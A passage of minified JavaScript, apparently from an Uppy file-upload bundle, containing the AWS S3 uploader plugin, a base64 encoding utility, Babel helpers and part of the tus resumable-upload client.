${d.total}`),l.progress(),d.lengthComputable&&this.uppy.emit(\"upload-progress\",e,{uploader:this,bytesUploaded:d.loaded,bytesTotal:d.total})}),a.addEventListener(\"load\",d=>{if(this.uppy.log(`[AwsS3/XHRUpload] ${h} finished`),l.done(),p.done(),this.uploaderEvents[e.id]&&(this.uploaderEvents[e.id].remove(),this.uploaderEvents[e.id]=null),t.validateStatus(d.target.status,a.responseText,a)){let S=t.getResponseData(a.responseText,a),E=S[t.responseUrlFieldName],x={status:d.target.status,body:S,uploadURL:E};return this.uppy.emit(\"upload-success\",e,x),E&&this.uppy.log(`Download ${e.name} from ${E}`),r(e)}let f=t.getResponseData(a.responseText,a),y=_v(a,t.getResponseError(a.responseText,a)),b={status:d.target.status,body:f};return this.uppy.emit(\"upload-error\",e,y,b),s(y)}),a.addEventListener(\"error\",()=>{this.uppy.log(`[AwsS3/XHRUpload] ${h} errored`),l.done(),p.done(),this.uploaderEvents[e.id]&&(this.uploaderEvents[e.id].remove(),this.uploaderEvents[e.id]=null);let d=_v(a,t.getResponseError(a.responseText,a));return this.uppy.emit(\"upload-error\",e,d),s(d)}),a.open(t.method.toUpperCase(),t.endpoint,!0),a.withCredentials=!!t.withCredentials,t.responseType!==\"\"&&(a.responseType=t.responseType),Object.keys(t.headers).forEach(d=>{a.setRequestHeader(d,t.headers[d])});let p=this.requests.run(()=>(a.send(o),()=>{l.done(),a.abort()}),{priority:1});Pv(this,Mc)[Mc](\"file-removed\",e.id,()=>{p.abort(),s(new Error(\"File removed\"))}),Pv(this,Lc)[Lc](\"cancel-all\",e.id,function(d){let{reason:f}=d===void 0?{}:d;f===\"user\"&&p.abort(),s(new Error(\"Upload cancelled\"))})})}};n(Ko,\"MiniXHRUpload\");function h_(i,e,t){this.uploaderEvents[e].on(i,r=>{var s;let o=(s=r?.id)!=null?s:r;e===o&&t()})}n(h_,\"_addEventHandlerForFile2\");function d_(i,e,t){var r=this;this.uploaderEvents[e].on(i,function(){r.uppy.getFile(e)&&t(...arguments)})}n(d_,\"_addEventHandlerIfFileStillExists2\");function c_(i){return i.replace(/;.*$/,\"\")}n(c_,\"removeMimeParameters\");function p_(i,e){let t=e.headers?e.headers[\"content-type\"]:e.getResponseHeader(\"Content-Type\");if(typeof t==\"string\"){let r=c_(t).toLowerCase();if(r===\"application/xml\"||r===\"text/xml\"||r===\"text/html\"&&/^<\\?xml /.test(i))return!0}return!1}n(p_,\"isXml\");var Bc=p_;var Fv={strings:{timedOut:\"Upload stalled for %{seconds} seconds, aborting.\"}};var Ov;function ot(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(ot,\"_classPrivateFieldLooseBase\");var f_=0;function Xo(i){return\"__private_\"+f_+++\"_\"+i}n(Xo,\"_classPrivateFieldLooseKey\");var m_={version:\"3.5.0\"};function g_(i,e){return!i&&!e.startsWith(\"https://\")&&!e.startsWith(\"http://\")&&(e=`https://${e}`),new URL(e,i||void 0).toString()}n(g_,\"resolveUrl\");function Ga(i,e){let t=i.indexOf(`<${e}>`),r=i.indexOf(`</${e}>`,t);return t!==-1&&r!==-1?i.slice(t+e.length+2,r):\"\"}n(Ga,\"getXmlValue\");function y_(i){if(i&&i.error){let e=new Error(i.message);throw Object.assign(e,i.error),e}return i}n(y_,\"assertServerError\");function v_(i,e){if(!(e!=null&&typeof e.url==\"string\"&&(typeof e.fields==\"object\"||e.fields==null)))throw new TypeError(`AwsS3: got incorrect result from 'getUploadParameters()' for file '${i.name}', expected an object '{ url, method, fields, headers }' but got '${JSON.stringify(e)}' instead.\nSee https://uppy.io/docs/aws-s3/#getUploadParameters-file for more on the expected format.`);if(!(e.method==null||/^p(u|os)t$/i.test(e.method)))throw new TypeError(`AwsS3: got incorrect method from 'getUploadParameters()' for file '${i.name}', expected  'PUT' or 'POST' but got '${e.method}' instead.\nSee https://uppy.io/docs/aws-s3/#getUploadParameters-file for more on the expected format.`)}n(v_,\"validateParameters\");function b_(i,e){if(!Bc(i,e))return;let t=Ga(i,\"Message\");return new Error(t)}n(b_,\"defaultGetResponseError\");var Ev=!1,oi=Xo(\"client\"),Ui=Xo(\"requests\"),oo=Xo(\"uploader\"),Va=Xo(\"handleUpload\"),Wa=Xo(\"setCompanionHeaders\"),zc=Xo(\"getCompanionClientArgs\");Ov=Symbol.for(\"uppy test: getClient\");var no=class extends ve{constructor(e,t){if(t?.shouldUseMultipart!=null)return new Ri(e,t);super(e,t),Object.defineProperty(this,oi,{writable:!0,value:void 0}),Object.defineProperty(this,Ui,{writable:!0,value:void 0}),Object.defineProperty(this,oo,{writable:!0,value:void 0}),Object.defineProperty(this,Va,{writable:!0,value:async s=>{let o=Object.create(null);function a(y){var b;let{id:S}=y;(b=o[S])==null||b.abort()}n(a,\"onremove\"),this.uppy.on(\"file-removed\",a);let l=this.uppy.getFilesByIds(s),h=hs(l),p=ds(h);this.uppy.emit(\"upload-start\",p);let d=ot(this,Ui)[Ui].wrapPromiseFunction(y=>this.opts.getUploadParameters(y)),f=s.length;return Promise.allSettled(s.map((y,b)=>(o[y]=d(this.uppy.getFile(y)),o[y].then(S=>{delete o[y];let E=this.uppy.getFile(y);v_(E,S);let{method:x=\"POST\",url:F,fields:U,headers:j}=S,G={method:x,formData:x.toUpperCase()===\"POST\",endpoint:F,allowedMetaFields:U?Object.keys(U):[]};return j&&(G.headers=j),this.uppy.setFileState(E.id,{meta:{...E.meta,...U},xhrUpload:G}),this.uploadFile(E.id,b,f)}).catch(S=>{delete o[y];let E=this.uppy.getFile(y);return this.uppy.emit(\"upload-error\",E,S),Promise.reject(S)})))).finally(()=>{this.uppy.off(\"file-removed\",a)})}}),Object.defineProperty(this,Wa,{writable:!0,value:()=>(ot(this,oi)[oi].setCompanionHeaders(this.opts.companionHeaders),Promise.resolve())}),Object.defineProperty(this,zc,{writable:!0,value:s=>{let o=ot(this,oo)[oo].getOptions(s),a=Array.isArray(o.allowedMetaFields)?o.allowedMetaFields:Object.keys(s.meta);return{...s.remote.body,protocol:\"multipart\",endpoint:o.endpoint,size:s.data.size,fieldname:o.fieldName,metadata:Object.fromEntries(a.map(l=>[l,s.meta[l]])),httpMethod:o.method,useFormData:o.formData,headers:typeof o.headers==\"function\"?o.headers(s):o.headers}}}),this.type=\"uploader\",this.id=this.opts.id||\"AwsS3\",this.title=\"AWS S3\",this.defaultLocale=Fv;let r={timeout:30*1e3,limit:0,allowedMetaFields:[],getUploadParameters:this.getUploadParameters.bind(this),shouldUseMultipart:!1,companionHeaders:{}};if(this.opts={...r,...t},t?.allowedMetaFields===void 0&&\"metaFields\"in this.opts)throw new Error(\"The `metaFields` option has been renamed to `allowedMetaFields`.\");this.i18nInit(),ot(this,oi)[oi]=new tt(e,t),ot(this,Ui)[Ui]=new Mt(this.opts.limit)}[Ov](){return ot(this,oi)[oi]}get client(){return ot(this,oi)[oi]}set client(e){ot(this,oi)[oi]=e}getUploadParameters(e){if(!this.opts.companionUrl)throw new Error(\"Expected a `companionUrl` option containing a Companion address.\");let t=e.meta.name,{type:r}=e.meta,s=Object.fromEntries(this.opts.allowedMetaFields.filter(a=>e.meta[a]!=null).map(a=>[`metadata[${a}]`,e.meta[a].toString()])),o=new URLSearchParams({filename:t,type:r,...s});return ot(this,oi)[oi].get(`s3/params?${o}`).then(y_)}uploadFile(e,t,r){let s=this.uppy.getFile(e);if(this.uppy.log(`uploading ${t} of ${r}`),s.error)throw new Error(s.error);if(s.isRemote){let o=n(()=>ot(this,Ui)[Ui],\"getQueue\"),a=new AbortController,l=n(p=>{p.id===s.id&&a.abort()},\"removedHandler\");this.uppy.on(\"file-removed\",l);let h=s.remote.requestClient.uploadRemoteFile(s,ot(this,zc)[zc](s),{signal:a.signal,getQueue:o});return ot(this,Ui)[Ui].wrapSyncFunction(()=>{this.uppy.off(\"file-removed\",l)},{priority:-1})(),h}return ot(this,oo)[oo].uploadLocalFile(s,t,r)}install(){let{uppy:e}=this;e.addPreProcessor(ot(this,Wa)[Wa]),e.addUploader(ot(this,Va)[Va]);function t(s,o){let a=this;return Bc(s,o)?{location:g_(o.responseURL,Ga(s,\"Location\")),bucket:Ga(s,\"Bucket\"),key:Ga(s,\"Key\"),etag:Ga(s,\"ETag\")}:a.method.toUpperCase()===\"POST\"?(Ev||(e.log(\"[AwsS3] No response data found, make sure to set the success_action_status AWS SDK option to 201. See https://uppy.io/docs/aws-s3/#POST-Uploads\",\"warning\"),Ev=!0),{location:null}):o.responseURL?{location:o.responseURL.replace(/\\?.*$/,\"\")}:{location:null}}n(t,\"defaultGetResponseData\");let r={fieldName:\"file\",responseUrlFieldName:\"location\",timeout:this.opts.timeout,[us]:ot(this,Ui)[Ui],responseType:\"text\",getResponseData:this.opts.getResponseData||t,getResponseError:b_};r.i18n=this.i18n,ot(this,oo)[oo]=new Ko(e,r)}uninstall(){this.uppy.removePreProcessor(ot(this,Wa)[Wa]),this.uppy.removeUploader(ot(this,Va)[Va])}};n(no,\"AwsS3\");no.VERSION=m_.version;var kv=\"3.7.2\",w_=kv,S_=typeof atob==\"function\",P_=typeof btoa==\"function\",Qo=typeof Buffer==\"function\",Cv=typeof TextDecoder==\"function\"?new TextDecoder:void 0,Tv=typeof TextEncoder==\"function\"?new TextEncoder:void 0,__=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=\",Ka=Array.prototype.slice.call(__),Ku=(i=>{let e={};return i.forEach((t,r)=>e[t]=r),e})(Ka),x_=/^(?:[A-Za-z\\d+\\/]{4})*?(?:[A-Za-z\\d+\\/]{2}(?:==)?|[A-Za-z\\d+\\/]{3}=?)?$/,vt=String.fromCharCode.bind(String),Av=typeof Uint8Array.from==\"function\"?Uint8Array.from.bind(Uint8Array):(i,e=t=>t)=>new Uint8Array(Array.prototype.slice.call(i,0).map(e)),Dv=n(i=>i.replace(/=/g,\"\").replace(/[+\\/]/g,e=>e==\"+\"?\"-\":\"_\"),\"_mkUriSafe\"),Iv=n(i=>i.replace(/[^A-Za-z0-9\\+\\/]/g,\"\"),\"_tidyB64\"),Nv=n(i=>{let e,t,r,s,o=\"\",a=i.length%3;for(let l=0;l<i.length;){if((t=i.charCodeAt(l++))>255||(r=i.charCodeAt(l++))>255||(s=i.charCodeAt(l++))>255)throw new TypeError(\"invalid character found\");e=t<<16|r<<8|s,o+=Ka[e>>18&63]+Ka[e>>12&63]+Ka[e>>6&63]+Ka[e&63]}return a?o.slice(0,a-3)+\"===\".substring(a):o},\"btoaPolyfill\"),$c=P_?i=>btoa(i):Qo?i=>Buffer.from(i,\"binary\").toString(\"base64\"):Nv,jc=Qo?i=>Buffer.from(i).toString(\"base64\"):i=>{let t=[];for(let r=0,s=i.length;r<s;r+=4096)t.push(vt.apply(null,i.subarray(r,r+4096)));return $c(t.join(\"\"))},Xu=n((i,e=!1)=>e?Dv(jc(i)):jc(i),\"fromUint8Array\"),F_=n(i=>{if(i.length<2){var e=i.charCodeAt(0);return e<128?i:e<2048?vt(192|e>>>6)+vt(128|e&63):vt(224|e>>>12&15)+vt(128|e>>>6&63)+vt(128|e&63)}else{var e=65536+(i.charCodeAt(0)-55296)*1024+(i.charCodeAt(1)-56320);return vt(240|e>>>18&7)+vt(128|e>>>12&63)+vt(128|e>>>6&63)+vt(128|e&63)}},\"cb_utob\"),E_=/[\\uD800-\\uDBFF][\\uDC00-\\uDFFFF]|[^\\x00-\\x7F]/g,Mv=n(i=>i.replace(E_,F_),\"utob\"),Rv=Qo?i=>Buffer.from(i,\"utf8\").toString(\"base64\"):Tv?i=>jc(Tv.encode(i)):i=>$c(Mv(i)),Yo=n((i,e=!1)=>e?Dv(Rv(i)):Rv(i),\"encode\"),Uv=n(i=>Yo(i,!0),\"encodeURI\"),O_=/[\\xC0-\\xDF][\\x80-\\xBF]|[\\xE0-\\xEF][\\x80-\\xBF]{2}|[\\xF0-\\xF7][\\x80-\\xBF]{3}/g,C_=n(i=>{switch(i.length){case 4:var e=(7&i.charCodeAt(0))<<18|(63&i.charCodeAt(1))<<12|(63&i.charCodeAt(2))<<6|63&i.charCodeAt(3),t=e-65536;return vt((t>>>10)+55296)+vt((t&1023)+56320);case 3:return vt((15&i.charCodeAt(0))<<12|(63&i.charCodeAt(1))<<6|63&i.charCodeAt(2));default:return vt((31&i.charCodeAt(0))<<6|63&i.charCodeAt(1))}},\"cb_btou\"),Lv=n(i=>i.replace(O_,C_),\"btou\"),Bv=n(i=>{if(i=i.replace(/\\s+/g,\"\"),!x_.test(i))throw new TypeError(\"malformed base64.\");i+=\"==\".slice(2-(i.length&3));let e,t=\"\",r,s;for(let o=0;o<i.length;)e=Ku[i.charAt(o++)]<<18|Ku[i.charAt(o++)]<<12|(r=Ku[i.charAt(o++)])<<6|(s=Ku[i.charAt(o++)]),t+=r===64?vt(e>>16&255):s===64?vt(e>>16&255,e>>8&255):vt(e>>16&255,e>>8&255,e&255);return t},\"atobPolyfill\"),qc=S_?i=>atob(Iv(i)):Qo?i=>Buffer.from(i,\"base64\").toString(\"binary\"):Bv,zv=Qo?i=>Av(Buffer.from(i,\"base64\")):i=>Av(qc(i),e=>e.charCodeAt(0)),jv=n(i=>zv(Hv(i)),\"toUint8Array\"),T_=Qo?i=>Buffer.from(i,\"base64\").toString(\"utf8\"):Cv?i=>Cv.decode(zv(i)):i=>Lv(qc(i)),Hv=n(i=>Iv(i.replace(/[-_]/g,e=>e==\"-\"?\"+\":\"/\")),\"_unURI\"),Hc=n(i=>T_(Hv(i)),\"decode\"),A_=n(i=>{if(typeof i!=\"string\")return!1;let e=i.replace(/\\s+/g,\"\").replace(/={0,2}$/,\"\");return!/[^\\s0-9a-zA-Z\\+/]/.test(e)||!/[^\\s0-9a-zA-Z\\-_]/.test(e)},\"isValid\"),$v=n(i=>({value:i,enumerable:!1,writable:!0,configurable:!0}),\"_noEnum\"),qv=n(function(){let i=n((e,t)=>Object.defineProperty(String.prototype,e,$v(t)),\"_add\");i(\"fromBase64\",function(){return Hc(this)}),i(\"toBase64\",function(e){return Yo(this,e)}),i(\"toBase64URI\",function(){return Yo(this,!0)}),i(\"toBase64URL\",function(){return Yo(this,!0)}),i(\"toUint8Array\",function(){return jv(this)})},\"extendString\"),Vv=n(function(){let i=n((e,t)=>Object.defineProperty(Uint8Array.prototype,e,$v(t)),\"_add\");i(\"toBase64\",function(e){return Xu(this,e)}),i(\"toBase64URI\",function(){return Xu(this,!0)}),i(\"toBase64URL\",function(){return Xu(this,!0)})},\"extendUint8Array\"),R_=n(()=>{qv(),Vv()},\"extendBuiltins\"),Wv={version:kv,VERSION:w_,atob:qc,atobPolyfill:Bv,btoa:$c,btoaPolyfill:Nv,fromBase64:Hc,toBase64:Yo,encode:Yo,encodeURI:Uv,encodeURL:Uv,utob:Mv,btou:Lv,decode:Hc,isValid:A_,fromUint8Array:Xu,toUint8Array:jv,extendString:qv,extendUint8Array:Vv,extendBuiltins:R_};var y0=de(o0());function Kc(i){\"@babel/helpers - typeof\";return Kc=typeof Symbol==\"function\"&&typeof Symbol.iterator==\"symbol\"?function(e){return typeof e}:function(e){return e&&typeof Symbol==\"function\"&&e.constructor===Symbol&&e!==Symbol.prototype?\"symbol\":typeof e},Kc(i)}n(Kc,\"_typeof\");function n0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(n0,\"_defineProperties\");function $_(i,e,t){return e&&n0(i.prototype,e),t&&n0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n($_,\"_createClass\");function q_(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(q_,\"_classCallCheck\");function V_(i,e){if(typeof e!=\"function\"&&e!==null)throw new TypeError(\"Super expression must either be null or a function\");i.prototype=Object.create(e&&e.prototype,{constructor:{value:i,writable:!0,configurable:!0}}),Object.defineProperty(i,\"prototype\",{writable:!1}),e&&Xa(i,e)}n(V_,\"_inherits\");function W_(i){var e=a0();return n(function(){var r=Ya(i),s;if(e){var o=Ya(this).constructor;s=Reflect.construct(r,arguments,o)}else s=r.apply(this,arguments);return G_(this,s)},\"_createSuperInternal\")}n(W_,\"_createSuper\");function G_(i,e){if(e&&(Kc(e)===\"object\"||typeof e==\"function\"))return e;if(e!==void 0)throw new TypeError(\"Derived constructors may only return object or undefined\");return K_(i)}n(G_,\"_possibleConstructorReturn\");function K_(i){if(i===void 0)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return i}n(K_,\"_assertThisInitialized\");function Xc(i){var e=typeof Map==\"function\"?new Map:void 0;return Xc=n(function(r){if(r===null||!X_(r))return r;if(typeof r!=\"function\")throw new TypeError(\"Super expression must either be null or a function\");if(typeof e<\"u\"){if(e.has(r))return e.get(r);e.set(r,s)}function s(){return Qu(r,arguments,Ya(this).constructor)}return n(s,\"Wrapper\"),s.prototype=Object.create(r.prototype,{constructor:{value:s,enumerable:!1,writable:!0,configurable:!0}}),Xa(s,r)},\"_wrapNativeSuper\"),Xc(i)}n(Xc,\"_wrapNativeSuper\");function Qu(i,e,t){return a0()?Qu=Reflect.construct.bind():Qu=n(function(s,o,a){var l=[null];l.push.apply(l,o);var h=Function.bind.apply(s,l),p=new h;return a&&Xa(p,a.prototype),p},\"_construct\"),Qu.apply(null,arguments)}n(Qu,\"_construct\");function a0(){if(typeof Reflect>\"u\"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy==\"function\")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}n(a0,\"_isNativeReflectConstruct\");function X_(i){return Function.toString.call(i).indexOf(\"[native code]\")!==-1}n(X_,\"_isNativeFunction\");function Xa(i,e){return Xa=Object.setPrototypeOf?Object.setPrototypeOf.bind():n(function(r,s){return r.__proto__=s,r},\"_setPrototypeOf\"),Xa(i,e)}n(Xa,\"_setPrototypeOf\");function Ya(i){return Ya=Object.setPrototypeOf?Object.getPrototypeOf.bind():n(function(t){return t.__proto__||Object.getPrototypeOf(t)},\"_getPrototypeOf\"),Ya(i)}n(Ya,\"_getPrototypeOf\");var Y_=function(i){V_(t,i);var e=W_(t);function t(r){var s,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null,l=arguments.length>3&&arguments[3]!==void 0?arguments[3]:null;if(q_(this,t),s=e.call(this,r),s.originalRequest=a,s.originalResponse=l,s.causingError=o,o!=null&&(r+=\", caused by \".concat(o.toString())),a!=null){var h=a.getHeader(\"X-Request-ID\")||\"n/a\",p=a.getMethod(),d=a.getURL(),f=l?l.getStatus():\"n/a\",y=l?l.getBody()||\"\":\"n/a\";r+=\", originated from request (method: \".concat(p,\", url: \").concat(d,\", response code: \").concat(f,\", response text: \").concat(y,\", request id: \").concat(h,\")\")}return s.message=r,s}return n(t,\"DetailedError\"),$_(t)}(Xc(Error)),Jo=Y_;var Q_=!1;function cs(i){Q_&&console.log(i)}n(cs,\"log\");function Yc(){return\"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx\".replace(/[xy]/g,function(i){var e=Math.random()*16|0,t=i===\"x\"?e:e&3|8;return t.toString(16)})}n(Yc,\"uuid\");function g0(i,e){return t5(i)||e5(i,e)||Z_(i,e)||J_()}n(g0,\"_slicedToArray\");function J_(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}n(J_,\"_nonIterableRest\");function Z_(i,e){if(i){if(typeof i==\"string\")return l0(i,e);var t=Object.prototype.toString.call(i).slice(8,-1);if(t===\"Object\"&&i.constructor&&(t=i.constructor.name),t===\"Map\"||t===\"Set\")return Array.from(i);if(t===\"Arguments\"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return l0(i,e)}}n(Z_,\"_unsupportedIterableToArray\");function l0(i,e){(e==null||e>i.length)&&(e=i.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=i[t];return r}n(l0,\"_arrayLikeToArray\");function e5(i,e){var t=i==null?null:typeof Symbol<\"u\"&&i[Symbol.iterator]||i[\"@@iterator\"];if(t!=null){var r=[],s=!0,o=!1,a,l;try{for(t=t.call(i);!(s=(a=t.next()).done)&&(r.push(a.value),!(e&&r.length===e));s=!0);}catch(h){o=!0,l=h}finally{try{!s&&t.return!=null&&t.return()}finally{if(o)throw l}}return r}}n(e5,\"_iterableToArrayLimit\");function t5(i){if(Array.isArray(i))return i}n(t5,\"_arrayWithHoles\");function u0(i,e){var t=Object.keys(i);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(i);e&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(i,s).enumerable})),t.push.apply(t,r)}return t}n(u0,\"ownKeys\");function Zo(i){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?u0(Object(t),!0).forEach(function(r){i5(i,r,t[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(t)):u0(Object(t)).forEach(function(r){Object.defineProperty(i,r,Object.getOwnPropertyDescriptor(t,r))})}return i}n(Zo,\"_objectSpread\");function i5(i,e,t){return e in i?Object.defineProperty(i,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):i[e]=t,i}n(i5,\"_defineProperty\");function r5(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(r5,\"_classCallCheck\");function h0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(h0,\"_defineProperties\");function s5(i,e,t){return e&&h0(i.prototype,e),t&&h0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n(s5,\"_createClass\");var o5={endpoint:null,uploadUrl:null,metadata:{},fingerprint:null,uploadSize:null,onProgress:null,onChunkComplete:null,onSuccess:null,onError:null,_onUploadUrlAvailable:null,overridePatchMethod:!1,headers:{},addRequestId:!1,onBeforeRequest:null,onAfterResponse:null,onShouldRetry:null,chunkSize:1/0,retryDelays:[0,1e3,3e3,5e3],parallelUploads:1,parallelUploadBoundaries:null,storeFingerprintForResuming:!0,removeFingerprintOnSuccess:!1,uploadLengthDeferred:!1,uploadDataDuringCreation:!1,urlStorage:null,fileReader:null,httpStack:null},v0=function(){function i(e,t){r5(this,i),\"resume\"in t&&console.log(\"tus: The `resume` option has been removed in tus-js-client v2. Please use the URL storage API instead.\"),this.options=t,this.options.chunkSize=Number(this.options.chunkSize),this._urlStorage=this.options.urlStorage,this.file=e,this.url=null,this._req=null,this._fingerprint=null,this._urlStorageKey=null,this._offset=null,this._aborted=!1,this._size=null,this._source=null,this._retryAttempt=0,this._retryTimeout=null,this._offsetBeforeRetry=0,this._parallelUploads=null,this._parallelUploadUrls=null}return n(i,\"BaseUpload\"),s5(i,[{key:\"findPreviousUploads\",value:n(function(){var t=this;return this.options.fingerprint(this.file,this.options).then(function(r){return t._urlStorage.findUploadsByFingerprint(r)})},\"findPreviousUploads\")},{key:\"resumeFromPreviousUpload\",value:n(function(t){this.url=t.uploadUrl||null,this._parallelUploadUrls=t.parallelUploadUrls||null,this._urlStorageKey=t.urlStorageKey},\"resumeFromPreviousUpload\")},{key:\"start\",value:n(function(){var t=this,r=this.file;if(!r){this._emitError(new Error(\"tus: no file or stream to upload provided\"));return}if(!this.options.endpoint&&!this.options.uploadUrl&&!this.url){this._emitError(new Error(\"tus: neither an endpoint or an upload URL is provided\"));return}var s=this.options.retryDelays;if(s!=null&&Object.prototype.toString.call(s)!==\"[object Array]\"){this._emitError(new Error(\"tus: the `retryDelays` option must either be an array or null\"));return}if(this.options.parallelUploads>1)for(var o=0,a=[\"uploadUrl\",\"uploadSize\",\"uploadLengthDeferred\"];o<a.length;o++){var l=a[o];if(this.options[l]){this._emitError(new Error(\"tus: cannot use the \".concat(l,\" option when parallelUploads is enabled\")));return}}if(this.options.parallelUploadBoundaries){if(this.options.parallelUploads<=1){this._emitError(new Error(\"tus: cannot use the `parallelUploadBoundaries` option when `parallelUploads` is disabled\"));return}if(this.options.parallelUploads!==this.options.parallelUploadBoundaries.length){this._emitError(new Error(\"tus: the `parallelUploadBoundaries` must have the same length as the value of `parallelUploads`\"));return}}this.options.fingerprint(r,this.options).then(function(h){return h==null?cs(\"No fingerprint was calculated meaning that the upload cannot be stored in the URL storage.\"):cs(\"Calculated fingerprint: \".concat(h)),t._fingerprint=h,t._source?t._source:t.options.fileReader.openFile(r,t.options.chunkSize)}).then(function(h){if(t._source=h,t.options.uploadLengthDeferred)t._size=null;else if(t.options.uploadSize!=null){if(t._size=Number(t.options.uploadSize),Number.isNaN(t._size)){t._emitError(new Error(\"tus: cannot convert `uploadSize` option into a number\"));return}}else if(t._size=t._source.size,t._size==null){t._emitError(new Error(\"tus: cannot automatically derive upload's size from input. Specify it manually using the `uploadSize` option or use the `uploadLengthDeferred` option\"));return}t.options.parallelUploads>1||t._parallelUploadUrls!=null?t._startParallelUpload():t._startSingleUpload()}).catch(function(h){t._emitError(h)})},\"start\")},{key:\"_startParallelUpload\",value:n(function(){var t,r=this,s=this._size,o=0;this._parallelUploads=[];var a=this._parallelUploadUrls!=null?this._parallelUploadUrls.length:this.options.parallelUploads,l=(t=this.options.parallelUploadBoundaries)!==null&&t!==void 0?t:a5(this._source.size,a);this._parallelUploadUrls&&l.forEach(function(d,f){d.uploadUrl=r._parallelUploadUrls[f]||null}),this._parallelUploadUrls=new Array(l.length);var h=l.map(function(d,f){var y=0;return r._source.slice(d.start,d.end).then(function(b){var S=b.value;return new Promise(function(E,x){var F=Zo(Zo({},r.options),{},{uploadUrl:d.uploadUrl||null,storeFingerprintForResuming:!1,removeFingerprintOnSuccess:!1,parallelUploads:1,parallelUploadBoundaries:null,metadata:{},headers:Zo(Zo({},r.options.headers),{},{\"Upload-Concat\":\"partial\"}),onSuccess:E,onError:x,onProgress:n(function(G){o=o-y+G,y=G,r._emitProgress(o,s)},\"onProgress\"),_onUploadUrlAvailable:n(function(){r._parallelUploadUrls[f]=U.url,r._parallelUploadUrls.filter(function(G){return!!G}).length===l.length&&r._saveUploadInUrlStorage()},\"_onUploadUrlAvailable\")}),U=new i(S,F);U.start(),r._parallelUploads.push(U)})})}),p;Promise.all(h).then(function(){p=r._openRequest(\"POST\",r.options.endpoint),p.setHeader(\"Upload-Concat\",\"final;\".concat(r._parallelUploadUrls.join(\" \")));var d=d0(r.options.metadata);return d!==\"\"&&p.setHeader(\"Upload-Metadata\",d),r._sendRequest(p,null)}).then(function(d){if(!en(d.getStatus(),200)){r._emitHttpError(p,d,\"tus: unexpected response while creating upload\");return}var f=d.getHeader(\"Location\");if(f==null){r._emitHttpError(p,d,\"tus: invalid or missing Location header\");return}r.url=m0(r.options.endpoint,f),cs(\"Created upload at \".concat(r.url)),r._emitSuccess()}).catch(function(d){r._emitError(d)})},\"_startParallelUpload\")},{key:\"_startSingleUpload\",value:n(function(){if(this._aborted=!1,this.url!=null){cs(\"Resuming upload from previous URL: \".concat(this.url)),this._resumeUpload();return}if(this.options.uploadUrl!=null){cs(\"Resuming upload from provided URL: \".concat(this.options.uploadUrl)),this.url=this.options.uploadUrl,this._resumeUpload();return}cs(\"Creating a new upload\"),this._createUpload()},\"_startSingleUpload\")},{key:\"abort\",value:n(function(t){var r=this;return this._parallelUploads!=null&&this._parallelUploads.forEach(function(s){s.abort(t)}),this._req!==null&&this._req.abort(),this._aborted=!0,this._retryTimeout!=null&&(clearTimeout(this._retryTimeout),this._retryTimeout=null),!t||this.url==null?Promise.resolve():i.terminate(this.url,this.options).then(function(){return r._removeFromUrlStorage()})},\"abort\")},{key:\"_emitHttpError\",value:n(function(t,r,s,o){this._emitError(new Jo(s,o,t,r))},\"_emitHttpError\")},{key:\"_emitError\",value:n(function(t){var r=this;if(!this._aborted){if(this.options.retryDelays!=null){var s=this._offset!=null&&this._offset>this._offsetBeforeRetry;if(s&&(this._retryAttempt=0),f0(t,this._retryAttempt,this.options)){var o=this.options.retryDelays[this._retryAttempt++];this._offsetBeforeRetry=this._offset,this._retryTimeout=setTimeout(function(){r.start()},o);return}}if(typeof this.options.onError==\"function\")this.options.onError(t);else throw t}},\"_emitError\")},{key:\"_emitSuccess\",value:n(function(){this.options.removeFingerprintOnSuccess&&this._removeFromUrlStorage(),typeof this.options.onSuccess==\"function\"&&this.options.onSuccess()},\"_emitSuccess\")},{key:\"_emitProgress\",value:n(function(t,r){typeof this.options.onProgress==\"function\"&&this.options.onProgress(t,r)},\"_emitProgress\")},{key:\"_emitChunkComplete\",value:n(function(t,r,s){typeof this.options.onChunkComplete==\"function\"&&this.options.onChunkComplete(t,r,s)},\"_emitChunkComplete\")},{key:\"_createUpload\",value:n(function(){var t=this;if(!this.options.endpoint){this._emitError(new Error(\"tus: unable to create upload because no endpoint is provided\"));return}var r=this._openRequest(\"POST\",this.options.endpoint);this.options.uploadLengthDeferred?r.setHeader(\"Upload-Defer-Length\",1):r.setHeader(\"Upload-Length\",this._size);var s=d0(this.options.metadata);s!==\"\"&&r.setHeader(\"Upload-Metadata\",s);var o;this.options.uploadDataDuringCreation&&!this.options.uploadLengthDeferred?(this._offset=0,o=this._addChunkToRequest(r)):o=this._sendRequest(r,null),o.then(function(a){if(!en(a.getStatus(),200)){t._emitHttpError(r,a,\"tus: unexpected response while creating upload\");return}var l=a.getHeader(\"Location\");if(l==null){t._emitHttpError(r,a,\"tus: invalid or missing Location header\");return}if(t.url=m0(t.options.endpoint,l),cs(\"Created upload at 